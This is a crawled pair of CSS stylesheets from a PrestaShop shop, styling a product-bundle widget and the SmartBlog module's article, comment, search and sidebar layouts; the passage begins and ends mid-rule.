    cursor: pointer;
}

.pbp-widget .container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 18px;
    width: 18px;
    background-color: #ccc;
}

.pbp-widget .container-checkbox:hover input~.checkmark {
    background-color: #ccc;
}

.pbp-widget .container-checkbox input:checked~.checkmark {
    background-color: #2fb5d2;
}

.pbp-widget .container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.pbp-widget .container-checkbox input:checked~.checkmark:after {
    display: block;
}

.pbp-widget .container-checkbox .checkmark:after {
    left: 7px;
    top: 3px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.pbp-widget .btn-show-more-bundles {
    display: none;
}

@media only screen and (max-width: 900px) {
    .pbp-widget .btn-show-more-bundles {
        display: block;
        background-color: #dedede;
        width: 100%;
        padding: 10px;
        text-align: center;
        margin-top: 12px;
    }
}

.saving-label {
    width: 100%;
    background-color: #ec1e1e;
    color: #fff;
    border-radius: .25rem;
    padding: 4px;
    font-weight: bold;
    font-size: 13px;
}

.pbp-widget .pbp_add_quantity_wrapper {
    width: 100%;
    text-align: center;
    display: flex;
    flex-direction: row;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper {
    margin-right: 5px;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper input[name='pbp_quantity'] {
    height: 100%;
    text-align: center;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper .bootstrap-touchspin {
    float: none;
    box-shadow: none;
    display: flex;
    flex-direction: row;
    height: 100%;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper .input-group-btn-vertical {
    float: none;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper .btn-default {
    margin-top: 0;
    height: 50%;
}

.pbp-widget .title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    flex: 0 1 100%;
    margin-top: 10px;
}

.pbp-widget-half-width .tab-content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .tab-content {
        display: block;
    }
}

.pbp-widget-half-width .saving-label-child {
    font-size: 13px;
    font-weight: bold;
    color: #fff;
    background-color: #FF6D5D;
    display: block;
    position: absolute;
    padding: 4px;
    left: 50%;
    top: -10px;
    transform: translateX(-50%);
}

.pbp-widget-half-width .bundle {
    background-color: #fff;
    border: 1px solid #cdcdcd;
    width: calc(50% - 14px);
    padding: 20px;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle {
        width: 100%;
    }
}

.pbp-widget-half-width .bundle .title {
    font-size: 16px;
    color: #555;
    font-weight: bold;
    display: block;
    margin-bottom: 10px;
}

.parent--product {
    padding: 24px;
}

@media(min-width: 1200px) {
    .parent--product {
        padding-right: 0;
    }
}

.pbp-widget-half-width .bundle .parent-product {
    width: 100%;
    text-align: center;
    position: relative;
    padding-bottom: 20px;
}

.pbp-widget-half-width .bundle .parent-product .image {
    position: relative;
    height: 140px;
}

.pbp-widget-half-width .bundle .parent-product .image img {
    max-height: 140px;
}

.pbp-widget-half-width .bundle .parent-product .name {
    font-weight: bold;
    font-size: 14px;
    display: block;
    margin: 10px 0px;
}

.pbp-widget-half-width .bundle .parent-product .parent_product_ipa {
    width: 100%;
    padding: 4px;
    font-size: 13px;
}

.pbp-widget-half-width .bundle .parent-product::after {
    position: absolute;
    left: calc(50% - 20px);
    top: calc(100% - 20px);
    content: '+';
    width: 30px;
    font-size: 26px;
    font-weight: bold;
    color: #888;
}

.pbp-widget-half-width .bundle .child-product {
    float: left;
    width: calc(50% - 7px);
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product {
        width: 100%;
        float: none;
        display: flex;
        flex-wrap: wrap;
    }
}

.pbp-widget-half-width .bundle .child-product .image {
    width: 100%;
    text-align: center;
    position: relative;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .image {
        width: 80px;
        flex: 1 0 0;
    }
}

.pbp-widget-half-width .bundle .child-product .image img {
    max-width: 100px;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .image img {
        max-width: 80px;
    }
}

.pbp-widget-half-width .bundle .child-product .name {
    text-align: center;
    width: 100%;
    font-size: 13px;
    font-weight: bold;
    margin: 10px 0;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .options {
        width: 50%;
    }
}

.pbp-widget-half-width .bundle .child-product .options select {
    width: 100%;
    font-size: 13px;
    padding: 4px;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .prices {
        width: 50%;
    }
}

.pbp-widget-half-width .bundle .child-product .prices .pbp-discount {
    width: 100%;
    text-align: center;
    display: block;
    margin: 10px 0;
}

.pbp-widget-half-width .bundle .child-product .prices .pbp-original-price {
    text-decoration: line-through;
}

.pbp-widget-half-width .bundle .child-product:nth-child(odd) {
    margin-left: 14px;
}

.pbp-widget-half-width .bundle .bundle-prices {
    font-size: 22px;
    margin: 10px 0;
}

.pbp-widget-half-width .bundle .bundle-action {
    clear: both;
    width: 100%;
    margin: 10px 0px;
    text-align: center;
}

.pbp-widget-half-width .bundle .bundle-action .pbp_bundle_total {
    font-weight: bold;
}

.pbp-widget-half-width .bundle .bundle-action .saving-label {
    font-weight: bold;
    color: #FF6D5D;
}

.pbp-widget-half-width .bundle .bundle-action .btn_add_bundle_cart {
    width: 100%;
}

.pbp-widget-full-width .bundle .title, .pbp-widget-mini-width .bundle .title {
    font-size: 22px;
    margin-bottom: 0px;
    background: none;
    padding: 10px;
}


@media only screen and (max-width: 900px) {
    .pbp-widget-full-width .bundle .bundle-inner, .pbp-widget-mini-width .bundle .bundle-inner {
        display: block;
    }
}

.pbp-widget-full-width .bundle .products .product .image, .pbp-widget-mini-width .bundle .products .product .image {
    text-align: center;
    position: relative;
}

.pbp-widget-full-width .bundle .products .product .image img, .pbp-widget-mini-width .bundle .products .product .image img {
    max-width: 100%;
    height: 150px;
}

.pbp-widget-full-width .bundle .products .product .image .saving-label-child, .pbp-widget-mini-width .bundle .products .product .image .saving-label-child {
    background-color: #ec1e1e;
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    font-weight: bold;
    padding: 4px;
    font-size: 11px;
    border-radius: .25rem;
}

.child-products--wrapper {
    overflow-x: auto;
    padding-top: 24px;
}

.product.child-product {
    max-width: 200px;
    display: flex;
    flex-direction: column;
}

.product.child-product .options {
    margin-top: 13px;
}


.product.child-product .name {
    margin-bottom: auto!important;
}

.child-products {
    display: flex;
    gap: 24px;
    width: max-content;
}

.pbp-widget-full-width .bundle .products .product .prices .pbp-original-price, .pbp-widget-mini-width .bundle .products .product .prices .pbp-original-price {
    text-decoration: line-through;
}

.pbp-widget-full-width .bundle .products .product select, .pbp-widget-mini-width .bundle .products .product select {
    width: 100%;
    font-size: 13px;
    padding: 4px;
}

.pbp-widget-full-width .bundle .products .product:first-child::before, .pbp-widget-mini-width .bundle .products .product:first-child::before {
    content: '';
    display: none;
}

.pbp-widget-full-width .bundle .bundle-action .bundle-prices, .pbp-widget-mini-width .bundle .bundle-action .bundle-prices {
    padding: 1rem 0 0;
}

.pbp-widget-full-width .bundle .bundle-action .bundle-prices .pbp_bundle_total, .pbp-widget-mini-width .bundle .bundle-action .bundle-prices .pbp_bundle_total {
    font-weight: bold;
}

.pbp-widget-full-width .bundle .bundle-action .btn_add_bundle_cart, .pbp-widget-mini-width .bundle .bundle-action .btn_add_bundle_cart {
    width: 100%;
}

.pbp-widget.product-addcart .bundle {
    width: 100%;
}

.pbp-widget .splide__pagination__page.is-active {
    background: #2fb5d2;
    transform: none;
}

.modal.quickview .pbp-widget {
    padding: 0 20px;
}

/*# sourceMappingURL=product.css.map */

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/smartblog/views/css/smartblogstyle.css
body_size: 5335
content:
/* Google Fonts */
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&display=swap');

/* Fonts Family */
/* font-family: 'Poppins', sans-serif; */
/* font-family: 'PT Serif', serif; */

#sdsblogCategory {
    margin-bottom: 0px;
    overflow: hidden;
}
.sdsarticleCat,.addthis_toolbox  {
    margin-bottom: 10px;
    padding-bottom: 8px;
}

.sdsarticleHeader {
    margin: 6px 0 10px;
    padding-bottom: 5px;
}
.sdsarticleHeader i.icon{
    vertical-align: middle;
}

.articleContent {
    overflow: hidden;
}
.articleContent .sdsreadMore {
    margin-top: 5px;
    padding: 0 10px;
    text-align: right;
}
.articleContent .sdsreadMore span {
    margin-left: 10px;
}
.articleContent .sdsreadMore span.comment a {
    background: url("../images/comment.png") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    display: block;
    float: right;
    margin-right: 2px;
    padding: 2px 6px 2px 25px;
}
.articleContent .sdsreadMore span a {
    font-size: 12px;
    text-decoration: none;
}
.articleContent .sdsreadMore span a.r_more {
    float: right;
}
#sdsblogArticle .sdsarticleHeader h1, #sdsblogArticle .sdsarticleHeader h1 a {
    color: #222222;
    font-size: 24px;
    font-weight: normal;
    letter-spacing: 0.5px;
    margin: 0;
    padding-bottom: 3px;
}
.sdstags-update {
    display:inline-block;
    margin-top: 10px;
    text-align: right;
}
.sdstags-update .tags {
    float: left;
}
.sdsarticleBottom {
    display:block;
    margin-top: 20px;
    overflow: hidden;
}
.sdsarticleBottom > div {
    margin-bottom: 25px;
    overflow: hidden;
}
.sdsarticleBottom h4, #sdsblogCategory h4 {
    clear: both;
    font-size: 16px;
    letter-spacing: 0;
    margin: 20px 0 10px;
}
.sdsarticleBottom ul, #sdsblogCategory ul {
    float: left;
    list-style: none outside none;
    padding: 0;
    width: 40%;
}
.sdsarticleBottom li, #sdsblogCategory li, #articleRelated li {
    background: url("../img/message-news.png") no-repeat scroll 0 3px rgba(0, 0, 0, 0);
    padding: 3px 0 3px 20px;
}
#productRelated .box-product {
    margin: 0;
    overflow: hidden;
    width: 100%;
}
#productRelated .relProduct {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    margin: 0 0 15px;
    padding: 0;
    text-align: center;
    width: 19%;
}
#sdsblogArticle .attention img {
    margin: 0 10px;
}
div.relProduct .cart {
    text-align: center;
    width: 100%;
}
div.relProduct .price {
    color: #333333;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 4px;
}
div.relProduct .price-old {
    color: #999999;
    font-size: 12px;
    text-decoration: line-through;
}
div.relProduct .price-new {
    font-size: 16px;
    font-weight: bold;
}
#articleComments h4 {
    font-size: 20px;
    letter-spacing: 0;
    margin: 0 0 10px;
}
#articleComments h4 span {
    font-size: 14px;
    font-weight: normal;
}
#articleComments #comments {
    overflow: hidden;
}
#comments .commentEmpty {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D8D8D8;
    margin-bottom: 10px;
    padding: 8px 10px;
}
#comments .commentList {
    list-style: none outside none;
    margin: 15px 0 0;
    padding: 0;
}
.commentList li {
    border-top: 1px solid #E0E0E0;
    margin-bottom: 10px;
    min-height: 75px;
    padding: 20px 8px 8px 95px;
    position: relative;
}
.smart-blog-post-list #comment-1 > li{
    border: none;
}
.childComment li {
    border: 1px solid #FFFFFF;
}

.commentList li .badge {
    background: none repeat scroll 0 0 #222222;
    color: #FFFFFF;
    cursor: default;
    font-size: 10px;
    letter-spacing: 1px;
    margin-right: 4px;
    padding: 1px 4px;
    text-shadow: 1px 1px 0 #333333;
}
.commentList li .default {
    background: none repeat scroll 0 0 #0555C6;
}
.commentList li .top, .commentList li .admin {
    background: none repeat scroll 0 0 #FF0000;
}
.commentList li .name a {
    cursor: pointer;
}
.commentList li .name a:hover {
    text-decoration: underline;
}
.commentList .even {
    background: none repeat scroll 0 0 #FFFFFF;
}
.childComment .even {
    background: none repeat scroll 0 0 #F8F8F8;
}
.commentList .odd {
    background: none repeat scroll 0 0 #EEEEEE;
}
.childComment .odd {
    background: none repeat scroll 0 0 #E6E6E6;
}
#comments .pagination {
    border: medium none;
    color: #666666;
    font-size: 11px;
    padding: 0;
}
#comments .pagination .links a, #comments .pagination .links b {
    font-size: 10px;
    padding: 2px 5px;
}
#comments .pagination .links a {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #666666;
}
#comments .pagination .links b {
    background: none repeat scroll 0 0 #0481CF;
    color: #FFFFFF;
}
#articleComments #respond {
    padding: 15px 0;
}
#comments #commentTitle {
    display: none;
}
#respond #replyTitle {
    display: none;
}
#comments #respond {
    border-top: 1px solid #CCCCCC;
    margin-top: 15px;
}
#comments #replyTitle {
    display: block;
    margin-bottom: 10px;
}
#respond #cancelCommentReply {
    background: none repeat scroll 0 0 #666666;
    color: #FFFFFF;
    float: right;
    font-size: 11px;
    margin-top: -27px;
    padding: 3px 10px;
    text-decoration: none;
}
#respond #cancelCommentReply:hover {
    background: none repeat scroll 0 0 #333333;
}
#respond table {
    width: 100%;
}

#respond input[disabled] {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
}
#respond .captcha input[type="text"] {
    width: 85px;
}

#respond td {
    padding: 3px 5px;
}
#respond .note {
    color: #888888;
    display: block;
    font-size: 10px;
    margin: 0 8px;
}
#respond td:first-child {
    padding-top: 6px;
    vertical-align: top;
    width: 125px;
}
#respond td.captcha {
    padding-top: 0;
}
#respond td.captcha div {
    overflow: hidden;
}
#respond td.captcha span {
    float: right;
    min-width: 120px;
}
#respond td.captcha span.captchaImage {
    margin-right: 25px;
    padding-top: 9px;
}
#respond .error {
    color: #DD0000;
    display: inline-block;
    font-size: 11px;
    margin: 0 8px;
}
#respond .right {
    padding: 15px 25px 10px;
    text-align: right;
}
.blogSearch {
    margin: 15px 0;
    overflow: hidden;
}
.blogSearch ul {
    line-height: 20px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.blogSearch a {
    text-decoration: none;
}
.blogSearch a:hover {
    text-decoration: underline;
}
.blogSearch .title {
    font-size: 14px;
}
.blogSearch .info, .blogSearch .sdsreadMore {
    color: #888888;
    font-size: 11px;
    font-style: italic;
}
.blogSearch img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E8E8E8;
    padding: 3px;
}
.blogSearch p {
    margin: 0;
}
.blogSearch .plain {
    margin-bottom: 15px;
    padding-left: 20px;
}
.blogSearch .plain li {
    background: url("../images/arrow.gif") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    padding-left: 15px;
}
.blogSearch .plain .info {
    margin-left: 15px;
}
.blogSearch .compact li {
    float: left;
    height: 120px;
    padding: 0 1.5%;
    width: 47%;
}
.blogSearch .compact div {
    margin-left: 110px;
}
.blogSearch .compact .title {
    font-size: 18px;
}
.blogSearch .compact .info {
    display: block;
}
.blogSearch .compact img {
    float: left;
}
.blogSearch .grid > div {
    display: inline-block;
    margin-bottom: 25px;
    vertical-align: top;
}
.blogSearch .grid img {
    display: block;
    margin: 0 auto 8px;
}
.blogSearch .grid .info {
    display: block;
    font-size: 10px;
}
#tab-related-article {
    overflow: hidden;
}
#tab-related-article ul {
    line-height: 20px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
#tab-related-article li {
    float: left;
    min-height: 160px;
    overflow: hidden;
    padding: 0 1%;
    width: 31%;
}
#tab-related-article a {
    text-decoration: none;
}
#tab-related-article a:hover {
    text-decoration: underline;
}
#tab-related-article .blogTitle {
    display: block;
    font-size: 14px;
}
#tab-related-article .blogImage {
    float: left;
    margin-right: 10px;
}
#tab-related-article .info {
    color: #888888;
    font-size: 11px;
    font-style: italic;
    margin-right: 8px;
}
#tab-related-article img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E8E8E8;
    padding: 3px;
}
#tab-related-article p {
    margin: 0;
}
.blogCol2 .sdsarticleCat {
    float: left;
    margin: 0;
    padding: 1% 2%;
    width: 46%;
}
.blogCol3 .sdsarticleCat {
    float: left;
    padding: 0.5% 1%;
    width: 31%;
}
.blogCol4 .sdsarticleCat {
    float: left;
    margin: 0;
    padding: 0.5% 1%;
    width: 23%;
}
.blogCol4 .sdsarticleHeader {
    margin: 8px 0;
}
.blogCol4 .sdsarticleHeader h3, .blogCol4 .sdsarticleHeader h3 a {
    font-size: 20px !important;
}
.imageContent {
    background: none repeat scroll 0 0 #F4F4F4;
    border: 1px solid #E4E4E4;
    margin: 0 10px 10px 0;
    padding: 4px;
}
.blogCol3 .sdsarticleHeader h2, .blogCol3 .sdsarticleHeader h2 a {
    font-size: 21px !important;
    line-height: 24px;
}
.blogCol4 .sdsarticleHeader h2, .blogCol4 .sdsarticleHeader h2 a {
    font-size: 16px !important;
    line-height: 19px;
}
.blogCol4 .comment, .blogCol4 .comment a {
    display: none;
}
.sdsarticle-des{
    margin: 10px 0px;
}
.sdsarticle-des p{
    font-size: 12px;
    line-height: 18px;
    padding-bottom: 0px;
}
.sdsarticle-des ol{
    list-style-type: none;
}
.sdsreadMore .comment a{
    text-decoration: none;
}
fieldset.account_creation {
    background: none repeat scroll 0 0 #F8F8F8;
    padding: 0 0 15px;
}
.account_creation label{
    width: 16%;
}
.account_creation p.text{
    margin: 10px;
    padding-bottom: 10px;
    color: #313131;
}
.account_creation p.text input {
    border: 1px solid #CCCCCC;
    color: #666666;
    font-size: 12px;
    height: 22px;
    padding: 0 5px;
}

.news_module_image_holder img{
    max-height: 230px;
}
.news_home_image_holder img{
    width: 100%;
}
.news_home_category a{
    color: #251b5b;
    outline: 0;
    text-decoration: none;
    font-weight: bold;
    letter-spacing: -.4px;
    text-align: left;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    margin: 13px auto;
    display: inline-block;
}
.post-page .results{
    float: right;
    margin-top: 30px;
}
.sdsbox-content .fullwidthreleted{
    width:100%;
}
.sdstitle_block{
    background: none repeat scroll 0 0 #F6F6F6;
    border-top: 5px solid #333333;
    color: #555454;
    font: 600 18px/22px "Open Sans",sans-serif;
    margin-bottom: 20px;
    padding: 14px 5px 17px 20px;
    text-transform: uppercase;
}

.sdstitle_block .all_news{
    float:right;
    font-size:10px;
}
.sdsblog-box-content{
    padding-top:10px;
}
.blogTags .sdsbox-content{
    margin-bottom: 10px;
}
.blogTags .sdsbox-content a{
    line-height: 1.5em;
    margin: 0 0.1em;
    padding: 5px;
    font-weight: bold;
    font-size: 12px;
}
.smartblock {
    margin-bottom: 20px;
}

.bloggrid {
    border: 1px solid #E3E3E3;
    float: left;
    margin: 5px;
    width: 46%;
}
#sdssearch_block_top #searchbox {
    float: left;
    width: 100%;
}
#sdssearch_block_top .btn.button-search {
    background: #333333;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    color: white;
    width: 50px;
    text-align: center;
    padding: 10px 0 11px 0;
}
#sdssearch_block_top .btn.button-search span {
    display: none;
}
#sdssearch_block_top .btn.button-search:before {
    content: "\f002";
    display: block;
    font-family: "FontAwesome";
    font-size: 17px;
    width: 100%;
    text-align: center;
}
#sdssearch_block_top .btn.button-search:hover {
    color: #6f6f6f;
}
.ac_results {
    background: white;
    border: 1px solid #d6d4d4;
    width: 271px;
    margin-top: -1px;
}
.ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px;
}
.ac_results li.ac_odd {
    background: white;
}
.ac_results li:hover, .ac_results li.ac_over {
    background: #fbfbfb;
}

form#searchbox {
    position: relative;
}
form#searchbox label {
    color: #333333;
}
form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left;
}
form#searchbox .button.button-small {
    float: left;
}
form#searchbox .button.button-small i {
    margin-right: 0;
}


.smartblogcomments .success {
    background-color: #DFF0D8;
    border-color: #D6E9C6;
    color: #3C763D;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}
.smartblogcomments .warning {
    background-color: #F2DEDE;
    border-color: #EBCCD1;
    color: #A94442;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}

/* css added by sadikur */
.block.smart-block {
    background-color: #fff;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 30px 25px;
    margin-bottom: 1.563rem;
}
.smart-block .smart_blog_sidebar_title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #1C3557;
    margin-bottom: 20px;
}
.smart-block .smart_blog_sidebar_title a{
    color: #1C3557;
}
.smart-block .smart_blog_sidebar_title a:hover{
    color: #2fb5d2;
}
#sdssearch_block_top .smart_blog_search_bar {
    background-color: #F4F4F4;
    border-color: transparent;
    width: 100%;
    height: 40px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    color: rgba(0, 0, 0, .5);
    padding-right: 38px;
}
#sdssearch_block_top .smart_blog_search_bar::placeholder {
  color: #B0B0B0;
  opacity: 1;
}
#sdssearch_block_top .smart_blog_search_bar:-ms-input-placeholder {
 color: #B0B0B0;
}
#sdssearch_block_top .smart_blog_search_bar::-ms-input-placeholder {
 color: #B0B0B0;
}
#sdssearch_block_top .smart_blog_search_button{
    position: absolute;
    top: 0;
    right: 0;
    width: 53px;
    height: 100%;
    overflow: hidden;
    background: transparent;
}
#sdssearch_block_top .smart_blog_search_button .search{
    color:rgba(0, 0, 0, .3);
    font-size: 26px;
}
.smart-blog-post-content ul li {
    width: 100%;
    overflow: hidden;
    border-bottom: 1px dashed #D6D6D6;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.smart-blog-post-content ul li:last-child {
    border-bottom: 1px dashed transparent;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.smart-blog-post-content ul li .image{
    width: 62px;
    height: 58px;
    overflow: hidden;
    float: left;
}
.smart-blog-post-content ul li .image img{
    max-width: 100%;
    width: 100%;
    height: 100%;
}
.smart-blog-post-title-date {
    padding-left: 10px;
    overflow: hidden;
}
.smart-blog-post-title-date .title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 12px;
    line-height: 16.5px;
    color: #3F3F3F;
}
.smart-blog-post-title-date .info{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 10px;
    line-height: 10.5px;
    color: #A7A7A7;
    display: block;
    padding-top: 6px;
}
.smart-block .smart_blog_block_content a{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 12px;
    background: #F6F6F6;
    color: #565656;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 5px;
    padding: 5px 10px;
}
.smart-block .smart_blog_block_content a:hover{
    color: #FFFFFF;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
}
.smart-block .category-sub-menu > li > a {
    font-family: 'Poppins', sans-serif;
    font-weight: 500 !important;
    font-size: 14px;
    color: #82868C;
    padding-bottom: 10px !important;
    margin-bottom: 10px !important;
    border-bottom: 1px solid #F5F5F5 !important;
}

.smart-block .category-sub-menu > li:last-child > a {
    border-bottom: none !important;
}

.smart-block .category-sub-menu > li > a::before{
    content: "\f105";
    font-family: FontAwesome;
    font-size: 16px;
    margin-right: 5px;
}
.smart-block .category-sub-menu li .navbar-toggler {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    right: -3px;
}
.smart-block .category-sub-menu li .navbar-toggler .material-icons {
    font-size: 20px;
    color: #888888;
}
.smart-block .category-sub-menu > li ul.category-sub-menu{
    margin-left: 20px;
    margin-top: 0;
}
.smart-block .category-sub-menu > li ul.category-sub-menu li .category-sub-link {
    font-size: 12px;
    display: flex;
    border-bottom: 1px solid #F5F5F5 !important;
}
.smart-block .category-sub-menu > li ul.category-sub-menu li .category-sub-link::before{
    font-size: 14px;
}
.smart-blog-secound-layer-toggler {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    cursor: pointer;
}
/* Blog Archive */
.smart-blog-archive.smart-block .category-sub-menu > li > a{
    color: #595959;
}
.smart-blog-archive.smart-block .category-sub-menu > li:last-child  > a {
    border-bottom: none !important;
}
.smart-blog-pb-10{
    padding-bottom: 10px;
}
.smart-title-shape{
    position: relative;
    margin-bottom: 30px !important;
}
.smart-title-shape:before {
    position: absolute;
    content: '';
    width: 30px;
    height: 1px;
    left: 0px;
    bottom: -10px;
    background: #1C3557;
}
.smart-blog-posts-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 30px;
    line-height: 45px;
    color: #1C3557;
}
.smart-blog-posts-title a{
    color: #1C3557;
}
.smart-blog-posts-header-area .smart-blog-posts-info {
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 24px;
    color: #82868C;
    display: flex;
    align-items: center;
    padding-bottom: 10px;
}
.smart-blog-posts-header-area .smart-blog-posts-info span{
    font-weight: 500;
    color: #82868C;
}
.smart-blog-posts-short-description{
    font-family: 'PT Serif', serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
    color: #6E6D7A;
    margin-top: 20px;
    margin-bottom: 25px;
}
.smart-blog-post-readmore-btn a {
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 14px;
    line-height: 18px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #fff;
    text-transform: capitalize;
    padding: 12px 32px;
}
.smart-blog-post-readmore-btn a span i {
    font-size: 12px;
    margin-left: 8px;
}
.smart-blog-comments-content .recentComments li {
    display: flex;
    border-bottom: 1px dashed #D6D6D6;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.smart-blog-comments-content .recentComments li:last-child{
    border-bottom: none;
}
.smart-blog-lcomments-text {
    margin-left: 10px;
    margin-top: -6px;
}
.smart-blog-lcomments-text .smart-blog-authorl-name{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 13px;
    line-height: 20px;
    color: #696969;
}
.smart-blog-aauthor-comment-on{
    font-weight: 400;
    font-size: 13px;
    color: #696969;
}
.smart-blog-lcomments-text .title {
    font-family: 'Poppins', sans-serif;
    color: #3CB9D7;
    font-weight: 500;
    font-size: 12px;
    line-height: 16px;
}
.smart-blog-author-avata-image .image {
    width: 57px;
    height: auto;
    border-radius: 2px;
}
.smart-blog-posts-header-area .smart-blog-posts-info .icon {
    padding-right: 4px;
    padding-left: 8px;
}
.smart-blog-posts-info .comment-count-number {
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #FFFFFF !important;
    padding: 1px 6px;
    border-radius: 2px;
    margin-left: 5px;
}
.smart-blog-post-single-item {
    border-bottom: 1px dashed #D2CECE;
    padding-bottom: 45px;
    margin-bottom: 15px;
}
.sdsarticleCat:last-child .smart-blog-post-single-item{
    border-bottom: none;
    padding-bottom: 0;
}
/* Smart Blog Post single */
.smart-blog-single-post-title {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 30px;
    line-height: 45px;
    color: #1C3557;
}
.sdsarticle-des.smart-blog-sing-blog-content {
    margin-top: 20px;
}
.smart-blog-sing-blog-content > p > span{
    font-family: 'PT Serif', serif !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    line-height: 24px !important;
    color: #6E6D7A !important;
}
.smart-blog-sing-blog-content > p{
    font-family: 'PT Serif', serif !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    line-height: 24px !important;
    color: #6E6D7A !important;
}

.sdstags-update.smart-blog-post-tags .tags > span{
    font-family: 'PT Serif', serif;
    font-weight: 600;
    font-size: 18px;
    color: #1C3557;
}
.sdstags-update.smart-blog-post-tags .smart-blog-single-tag-item{
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #565656;
    background: #F3F3F3;
    /* border: 1px solid #E8E8E8; */
    padding: 6px 25px;
    margin: 0px 5px;
}
.smart-blog-article-share-button p{
    font-family: 'PT Serif', serif;
    font-weight: 600;
    font-size: 18px;
    color: #1C3557;
    margin-bottom: 20px;
}
.smart-blog-article-share-social-icon{
    display: flex;
    align-items: center;
    margin-bottom: 30px;
}
.smart-blog-article-share-social-single {
    width: 35px;
    height: 35px;
    display: inline-block;
    padding: 8px;
    border-radius: 5px;
    transition: .1s;
}
.smart-blog-article-share-social-single:hover {
    opacity: .6;
}
.smart-blog-article-share-social-single svg{
    color: #fff;
}
.smart-blog-article-share-social-single {
    margin-right: 10px;
}
/* social color */
.smart-blog-facebook{
    background: #1877F2;
}
.smart-blog-twitter{
    background: #1DA1F2;
}
.smart-blog-instagram{
    background: #F00073;
}
.smart-blog-pinterest{
    background: #E60023;
}
.smart-blog-youtube{
    background: #FF0000;
}
.smart-blog-linkedin-in{
    background: #2867B2;
}
.smart-blog-reddit{
    background: #FF4500;
}
.smart-blog-commentform-area {
    margin-top: 40px;
    margin-bottom: 40px;
}
.smart-blog-posts-navigation{
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 20px;
    margin-bottom: 30px;
}
.smart-blog-posts-navigation li a{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 15px;
    color: #000000;
    padding: 0;
}
.smart-blog-commentform-content {
    margin-top: 30px;
}
.smart-blog-commentform-area .comment-reply-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 18px;
    color: #252B42;
}
.smart-blog-commentform-content .smart-blog-comm-row {
    width: 100%;
    display: block;
    overflow: hidden;
